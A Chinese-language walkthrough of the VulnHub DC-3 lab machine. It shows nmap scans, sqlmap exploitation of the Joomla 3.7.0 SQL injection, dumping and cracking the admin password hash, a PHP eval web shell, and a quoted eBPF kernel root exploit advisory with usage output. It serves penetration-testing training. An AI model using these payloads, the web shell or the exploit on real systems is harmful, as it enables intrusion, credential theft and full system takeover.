下载
- 靶机下载链接汇总:https://download.vulnhub.com/
- 使用搜索功能,搜索dc类型的靶机即可。
- 本次实战使用的靶机是:DC-3(Ubuntu)
- 下载链接:https://download.vulnhub.com/dc/archive/DC-3.zip

启动
- 下载完成后,打开VMware软件,通过左上角文件打开,将DC-3ova导入,导入完成后将网络连接方式修改为NAT。
- 启动成功图

扫描
- 本次实践ip网段为:192.168.198.0/24 攻击机IP为:192.168.198.129
- 未开启DC3靶机nmap扫描
nmap -sP 192.168.198.0/24
# 结果
# Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-04 14:13 CST
# Nmap scan report for 192.168.198.1
# Host is up (0.00014s latency).
# MAC Address: 00:50:56:C0:00:08 (VMware)
# Nmap scan report for 192.168.198.2
# Host is up (0.00020s latency).
# MAC Address: 00:50:56:F7:F2:9C (VMware)
# Nmap scan report for 192.168.198.254
# Host is up (0.00016s latency).
# MAC Address: 00:50:56:F9:B2:86 (VMware)
# Nmap scan report for 192.168.198.129
# Host is up.
# Nmap done: 256 IP addresses (4 hosts up) scanned in 2.06 seconds
- 开启DC3靶机nmap扫描
nmap -sP 192.168.198.0/24
# 结果 并没有扫描到DC3靶机IP,尝试重启靶机
# Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-04 14:13 CST
# Nmap scan report for 192.168.198.1
# Host is up (0.00014s latency).
# MAC Address: 00:50:56:C0:00:08 (VMware)
# Nmap scan report for 192.168.198.2
# Host is up (0.00020s latency).
# MAC Address: 00:50:56:F7:F2:9C (VMware)
# Nmap scan report for 192.168.198.254
# Host is up (0.00016s latency).
# MAC Address: 00:50:56:F9:B2:86 (VMware)
# Nmap scan report for 192.168.198.129
# Host is up.
# Nmap done: 256 IP addresses (4 hosts up) scanned in 2.06 seconds
- 启动信息
- failed to start raise network interfaces.(未能启动提升网络接口)

- 修复靶机
- 参考链接:https://blog.csdn.net/asstart/article/details/103433065
- 重启靶机,同时按sihft

- 按e键

- 在倒数第二行,找到ro 替换为: rw signie init=/bin/bash
- 替换完成后按Ctrl+X
- 查看网卡名称:ip addr (为ens33)

- 查看配置文件:vim /etc/netwrok/interfaces (网卡名为:enp0s3 )
- 修改为两边一样


- 修改后重起网络服务 : /etc/init.d/networking restart
- 重新查看网卡后,以获取到ip。

- 靶机重起后,再次进行扫描
- 靶机ip为:192.168.198.130
nmap -sP 192.168.198.0/24
# 扫描结果
# Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-04 15:16 CST
# Nmap scan report for 192.168.198.1
# Host is up (0.00014s latency).
# MAC Address: 00:50:56:C0:00:08 (VMware)
# Nmap scan report for 192.168.198.2
# Host is up (0.00029s latency).
# MAC Address: 00:50:56:F7:F2:9C (VMware)
# Nmap scan report for 192.168.198.128
# Host is up (0.00020s latency).
# MAC Address: 00:0C:29:75:2A:77 (VMware)
# Nmap scan report for 192.168.198.130
# Host is up (0.00022s latency).
# MAC Address: 00:0C:29:DF:45:B8 (VMware)
# Nmap scan report for 192.168.198.254
# Host is up (0.00014s latency).
# MAC Address: 00:50:56:FD:F8:FE (VMware)
# Nmap scan report for 192.168.198.129
# Host is up.
# Nmap done: 256 IP addresses (6 hosts up) scanned in 1.93 seconds
- 靶机信息扫描
- 开放端口:80
- 开放服务:http
nmap -p 1-65535 -A -v -T4 192.168.198.130
# 80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
# | http-methods:
# |_ Supported Methods: GET HEAD POST OPTIONS
# |_http-generator: Joomla! - Open Source Content Management
# |_http-server-header: Apache/2.4.18 (Ubuntu)
# |_http-title: Home
# |_http-favicon: Unknown favicon MD5: 1194D7D32448E1F90741A97B42AF91FA
# MAC Address: 00:0C:29:DF:45:B8 (VMware)
# Device type: general purpose
# Running: Linux 3.X|4.X
# OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
# OS details: Linux 3.2 - 4.9
# Uptime guess: 0.001 days (since Tue Jun 4 15:21:21 2024)
# Network Distance: 1 hop
# TCP Sequence Prediction: Difficulty=264 (Good luck!)
# IP ID Sequence Generation: All zeros
# TRACEROUTE
# HOP RTT ADDRESS
# 1 0.42 ms 192.168.198.130
# Read data files from: /usr/bin/../share/nmap
# OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done: 1 IP address (1 host up) scanned in 13.78 seconds
# Raw packets sent: 65558 (2.885MB) | Rcvd: 65550 (2.623MB)
- 靶机漏洞扫描
- 发现漏洞:CVE-2007-6750
- wenb服务框架:Joomla
- Joomla! 3.7.0 ‘com_fields’ SQL Injection Vulnerability
nmap --script=vuln 192.168.198.130
# 结果
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-04 15:27 CST
Pre-scan script results:
| broadcast-avahi-dos:
| Discovered hosts:
| 224.0.0.251
| After NULL UDP avahi packet DoS (CVE-2011-1002).
|_ Hosts are all up (not vulnerable).
┌──(root㉿kali)-[~]
└─# nmap --script=vuln 192.168.198.130
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-04 15:31 CST
Pre-scan script results:
| broadcast-avahi-dos:
| Discovered hosts:
| 224.0.0.251
| After NULL UDP avahi packet DoS (CVE-2011-1002).
|_ Hosts are all up (not vulnerable).
Nmap scan report for 192.168.198.130
Host is up (0.000068s latency).
Not shown: 999 closed tcp ports (reset)
PORT STATE SERVICE
80/tcp open http
| http-vuln-cve2017-8917:
| VULNERABLE:
| Joomla! 3.7.0 'com_fields' SQL Injection Vulnerability
| State: VULNERABLE
| IDs: CVE:CVE-2017-8917
| Risk factor: High CVSSv3: 9.8 (CRITICAL) (CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H)
| An SQL injection vulnerability in Joomla! 3.7.x before 3.7.1 allows attackers
| to execute aribitrary SQL commands via unspecified vectors.
|
| Disclosure date: 2017-05-17
| Extra information:
| User: root@localhost
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-8917
|_ https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
|_ http://ha.ckers.org/slowloris/
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-internal-ip-disclosure:
|_ Internal IP Leaked: 127.0.1.1
| http-enum:
| /administrator/: Possible admin folder
| /administrator/index.php: Possible admin folder
| /administrator/manifests/files/joomla.xml: Joomla version 3.7.0
| /language/en-GB/en-GB.xml: Joomla version 3.7.0
| /htaccess.txt: Joomla!
| /README.txt: Interesting, a readme.
| /bin/: Potentially interesting folder
| /cache/: Potentially interesting folder
| /images/: Potentially interesting folder
| /includes/: Potentially interesting folder
| /libraries/: Potentially interesting folder
| /modules/: Potentially interesting folder
| /templates/: Potentially interesting folder
|_ /tmp/: Potentially interesting folder
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.198.130
| Found the following possible CSRF vulnerabilities:
|
| Path: http://192.168.198.130:80/
| Form id: login-form
| Form action: /index.php
|
| Path: http://192.168.198.130:80/index.php/2-uncategorised/1-welcome
| Form id: login-form
| Form action: /index.php
|
| Path: http://192.168.198.130:80/index.php
| Form id: login-form
| Form action: /index.php
|
| Path: http://192.168.198.130:80/index.php/component/users/?view=reset&Itemid=101
| Form id: user-registration
| Form action: /index.php/component/users/?task=reset.request&Itemid=101
|
| Path: http://192.168.198.130:80/index.php/component/users/?view=reset&Itemid=101
| Form id: login-form
| Form action: /index.php/component/users/?Itemid=101
|
| Path: http://192.168.198.130:80/index.php/component/users/?view=remind&Itemid=101
| Form id: user-registration
| Form action: /index.php/component/users/?task=remind.remind&Itemid=101
|
| Path: http://192.168.198.130:80/index.php/component/users/?view=remind&Itemid=101
| Form id: login-form
| Form action: /index.php/component/users/?Itemid=101
|
| Path: http://192.168.198.130:80/index.php/2-uncategorised
| Form id: login-form
|_ Form action: /index.php
MAC Address: 00:0C:29:DF:45:B8 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 345.22 seconds
查看网站
- 地址:http://192.168.198.130

- 尝试使用cewl
- 页面提示,猜用户名为admin
http://192.168.198.130 -w dm3.txt
- wpscan网站密码爆破
# 并没有成功
wpscan --url http://192.168.198.130 -U admin -P ./dm3.txt
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.25
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
Scan Aborted: The remote website is up, but does not seem to be running WordPress.
- administrator/index.php
- 回看扫描信息,尝试访问

- 集合框架,尝试寻找框架的缺陷。
漏洞
- https://www.exploit-db.com/漏洞库网站寻找(或者使用searchsploit命令)

- 发现该版本框架存在SQL注入漏洞
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (DUAL)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0x7171767071,(SELECT (ELT(6600=6600,1))),0x716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)
SQL注入
- 使用网站提供的信息进行sql注入
- sqlmap参考链接:https://blog.csdn.net/wangyuxiang946/article/details/131236510
- 发现5个数据库
sqlmap -u "http://192.168.198.130/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
# 结果
# sqlmap identified the following injection point(s) with a total of 2743 HTTP(s) requests:
# ---
# Parameter: list[fullordering] (GET)
# Type: error-based
# Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
# Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(2544,CONCAT(0x2e,0x717a7a7071,(SELECT (ELT(2544=2544,1))),0x717a6a6b71),2855))
# Type: time-based blind
# Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
# Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 3087 FROM (SELECT(SLEEP(5)))brHv)
# ---
# [16:59:27] [INFO] the back-end DBMS is MySQL
# web server operating system: Linux Ubuntu 16.10 or 16.04 (xenial or yakkety)
# web application technology: Apache 2.4.18
# back-end DBMS: MySQL >= 5.1
# [16:59:27] [INFO] fetching database names
# [16:59:27] [INFO] retrieved: 'information_schema'
# [16:59:27] [INFO] retrieved: 'joomladb'
# [16:59:27] [INFO] retrieved: 'mysql'
# [16:59:27] [INFO] retrieved: 'performance_schema'
# [16:59:27] [INFO] retrieved: 'sys'
# available databases [5]:
# [*] information_schema
# [*] joomladb
# [*] mysql
# [*] performance_schema
# [*] sys
# [16:59:27] [WARNING] HTTP error codes detected during run:
# 500 (Internal Server Error) - 2705 times
# [16:59:27] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.198.130'
# [*] ending @ 16:59:27 /2024-06-04/
- 查看joomladb数据库所有表
sqlmap -u "http://192.168.198.130/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" -D 'joomladb' --tables
# 返回结果
# Database: joomladb
# [76 tables]
# +---------------------+
# | #__assets |
# | #__associations |
# | #__banner_clients |
# | #__banner_tracks |
# | #__banners |
# | #__bsms_admin |
# | #__bsms_books |
# | #__bsms_comments |
# | #__bsms_locations |
# | #__bsms_mediafiles |
# | #__bsms_message_typ |
# | #__bsms_podcast |
# | #__bsms_series |
# | #__bsms_servers |
# | #__bsms_studies |
# | #__bsms_studytopics |
# | #__bsms_teachers |
# | #__bsms_templatecod |
# | #__bsms_templates |
# | #__bsms_timeset |
# | #__bsms_topics |
# | #__bsms_update |
# | #__categories |
# | #__contact_details |
# | #__content_frontpag |
# | #__content_rating |
# | #__content_types |
# | #__content |
# | #__contentitem_tag_ |
# | #__core_log_searche |
# | #__extensions |
# | #__fields_categorie |
# | #__fields_groups |
# | #__fields_values |
# | #__fields |
# | #__finder_filters |
# | #__finder_links_ter |
# | #__finder_links |
# | #__finder_taxonomy_ |
# | #__finder_taxonomy |
# | #__finder_terms_com |
# | #__finder_terms |
# | #__finder_tokens_ag |
# | #__finder_tokens |
# | #__finder_types |
# | #__jbsbackup_timese |
# | #__jbspodcast_times |
# | #__languages |
# | #__menu_types |
# | #__menu |
# | #__messages_cfg |
# | #__messages |
# | #__modules_menu |
# | #__modules |
# | #__newsfeeds |
# | #__overrider |
# | #__postinstall_mess |
# | #__redirect_links |
# | #__schemas |
# | #__session |
# | #__tags |
# | #__template_styles |
# | #__ucm_base |
# | #__ucm_content |
# | #__ucm_history |
# | #__update_sites_ext |
# | #__update_sites |
# | #__updates |
# | #__user_keys |
# | #__user_notes |
# | #__user_profiles |
# | #__user_usergroup_m |
# | #__usergroups |
# | #__users |
# | #__utf8_conversion |
# | #__viewlevels |
# +---------------------+
# [17:09:47] [WARNING] HTTP error codes detected during run:
# 500 (Internal Server Error) - 93 times
# [17:09:47] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.198.130'
# [*] ending @ 17:09:47 /2024-06-04/
- 查看__user表中数据
sqlmap -u "http://192.168.198.130/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" -D 'joomladb' -T '#__users' -C 'username,password' --dump
# 结果
# Database: joomladb
# Table: #__users
# [1 entry]
# +----------+--------------------------------------------------------------+
# | username | password |
# +----------+--------------------------------------------------------------+
# | admin | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu |
# +----------+--------------------------------------------------------------+
- 使用john破解加密密码
- 首先将得到的密码存入到一个文本文件中,使用john解密,获得密码:snoopy
echo '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu' >passwd.txt
john passwd.atxt
# 结果
# Using default input encoding: UTF-8
# Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
# Cost 1 (iteration count) is 1024 for all loaded hashes
# Will run 4 OpenMP threads
# Proceeding with single, rules:Single
# Press 'q' or Ctrl-C to abort, almost any other key for status
# Almost done: Processing the remaining buffered candidate passwords, if any.
# Proceeding with wordlist:/usr/share/john/password.lst
# snoopy (?)
# 1g 0:00:00:00 DONE 2/3 (2024-06-04 17:45) 3.571g/s 128.5p/s 128.5c/s 128.5C/s 123456..buster
# Use the "--show" option to display all of the cracked passwords reliably
# Session completed.
网站登录
用户名:admin
密码:snoopy
上传木马
注意:上传一句话木马,点击保存时,杀毒软件可能会拦截,建议在实验时,暂时关闭杀毒软件。
- 一句话木马:
<?php eval($_POST[‘dc3’]);?> - 找到网站可以上传文件的地方:



- 通过最开始时扫描的目录路径,找到真实存放地点:
蚁剑
- 连接webshell


- 终端查看权限
- 并不是root权限,后续需要做提权。由于蚁剑shell不好用,所以做一个反弹shell

反弹shell
- 反弹失败,暂时放弃(过程复现)
- 攻击机

- 靶机

- 攻击机

内核提权
- 查看靶机linux内核版本
- 在漏洞网站上寻找该版本的漏洞

- 漏洞信息
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=808
In Linux >=4.4, when the CONFIG_BPF_SYSCALL config option is set and the
kernel.unprivileged_bpf_disabled sysctl is not explicitly set to 1 at runtime,
unprivileged code can use the bpf() syscall to load eBPF socket filter programs.
These conditions are fulfilled in Ubuntu 16.04.
When an eBPF program is loaded using bpf(BPF_PROG_LOAD, ...), the first
function that touches the supplied eBPF instructions is
replace_map_fd_with_map_ptr(), which looks for instructions that reference eBPF
map file descriptors and looks up pointers for the corresponding map files.
This is done as follows:
/* look for pseudo eBPF instructions that access map FDs and
* replace them with actual map pointers
*/
static int replace_map_fd_with_map_ptr(struct verifier_env *env)
{
struct bpf_insn *insn = env->prog->insnsi;
int insn_cnt = env->prog->len;
int i, j;
for (i = 0; i < insn_cnt; i++, insn++) {
[checks for bad instructions]
if (insn[0].code == (BPF_LD | BPF_IMM | BPF_DW)) {
struct bpf_map *map;
struct fd f;
[checks for bad instructions]
f = fdget(insn->imm);
map = __bpf_map_get(f);
if (IS_ERR(map)) {
verbose("fd %d is not pointing to valid bpf_map\n",
insn->imm);
fdput(f);
return PTR_ERR(map);
}
[...]
}
}
[...]
}
__bpf_map_get contains the following code:
/* if error is returned, fd is released.
* On success caller should complete fd access with matching fdput()
*/
struct bpf_map *__bpf_map_get(struct fd f)
{
if (!f.file)
return ERR_PTR(-EBADF);
if (f.file->f_op != &bpf_map_fops) {
fdput(f);
return ERR_PTR(-EINVAL);
}
return f.file->private_data;
}
The problem is that when the caller supplies a file descriptor number referring
to a struct file that is not an eBPF map, both __bpf_map_get() and
replace_map_fd_with_map_ptr() will call fdput() on the struct fd. If
__fget_light() detected that the file descriptor table is shared with another
task and therefore the FDPUT_FPUT flag is set in the struct fd, this will cause
the reference count of the struct file to be over-decremented, allowing an
attacker to create a use-after-free situation where a struct file is freed
although there are still references to it.
A simple proof of concept that causes oopses/crashes on a kernel compiled with
memory debugging options is attached as crasher.tar.
One way to exploit this issue is to create a writable file descriptor, start a
write operation on it, wait for the kernel to verify the file's writability,
then free the writable file and open a readonly file that is allocated in the
same place before the kernel writes into the freed file, allowing an attacker
to write data to a readonly file. By e.g. writing to /etc/crontab, root
privileges can then be obtained.
There are two problems with this approach:
The attacker should ideally be able to determine whether a newly allocated
struct file is located at the same address as the previously freed one. Linux
provides a syscall that performs exactly this comparison for the caller:
kcmp(getpid(), getpid(), KCMP_FILE, uaf_fd, new_fd).
In order to make exploitation more reliable, the attacker should be able to
pause code execution in the kernel between the writability check of the target
file and the actual write operation. This can be done by abusing the writev()
syscall and FUSE: The attacker mounts a FUSE filesystem that artificially delays
read accesses, then mmap()s a file containing a struct iovec from that FUSE
filesystem and passes the result of mmap() to writev(). (Another way to do this
would be to use the userfaultfd() syscall.)
writev() calls do_writev(), which looks up the struct file * corresponding to
the file descriptor number and then calls vfs_writev(). vfs_writev() verifies
that the target file is writable, then calls do_readv_writev(), which first
copies the struct iovec from userspace using import_iovec(), then performs the
rest of the write operation. Because import_iovec() performs a userspace memory
access, it may have to wait for pages to be faulted in - and in this case, it
has to wait for the attacker-owned FUSE filesystem to resolve the pagefault,
allowing the attacker to suspend code execution in the kernel at that point
arbitrarily.
An exploit that puts all this together is in exploit.tar. Usage:
user@host:~/ebpf_mapfd_doubleput$ ./compile.sh
user@host:~/ebpf_mapfd_doubleput$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@host:~/ebpf_mapfd_doubleput# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare),999(vboxsf),1000(user)
This exploit was tested on a Ubuntu 16.04 Desktop system.
Fix: https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux.git/commit/?id=8358b02bf67d3a5d8a825070e1aa73f25fb2e4c7
Proof of Concept: https://bugs.chromium.org/p/project-zero/issues/attachment?aid=232552
Exploit-DB Mirror: https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip
- 下载脚本并使用python搭建一个http服务,供靶机下载脚本
